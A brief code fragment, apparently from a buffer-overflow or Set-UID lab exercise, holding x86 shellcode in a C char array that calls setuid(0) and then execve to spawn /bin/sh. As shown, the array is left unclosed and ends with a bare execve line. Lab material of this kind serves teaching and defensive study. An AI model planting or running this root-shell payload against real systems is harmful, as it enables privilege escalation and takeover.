 char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
execve("/bin/sh", argv, NULL);